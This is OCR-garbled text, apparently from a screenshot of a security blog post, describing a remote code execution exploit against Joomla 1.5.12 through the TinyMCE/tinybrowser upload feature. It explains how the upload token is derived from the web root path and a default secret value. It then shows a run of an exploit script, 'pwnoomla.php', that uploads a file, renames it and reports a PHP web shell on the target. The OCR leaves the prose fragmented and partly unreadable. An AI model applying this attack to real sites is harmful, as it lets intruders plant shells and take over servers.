
md5($_SERVER['DOCUMENT_ROOT'].$tinybrowser['obfuscat
echo 'Error!'; exit;
}
The amazing
token
is built hashing the web root path name and the
$tinyb
value (set to
s0merand0mjunk!!!111
in
). I used
t
config_tinybrowser.php
path name. Obviously, should error messages be switched off, you would use 
images! Ok, that's all,
here
is the exploit and here is an exploitation session :
daath@shaytan:~$ php pwnoomla.php localhost /joomla
[-] Joomla 1.5.12 RCE via TinyMCE upload vulnerability [-]
[#] Attacking localhost:80/joomla/
[+] Web root pathname is : /var/www/
[+] Magic token is a8de65e217ed779dbda80eb04502a2da
[#] Creating remote directory ... DONE
[#] Uploading image ... DONE
[#] Renaming image's extension (takes a while) ... PWNED!
[+] Here is the php shell : /joomla/images/stories/i2086618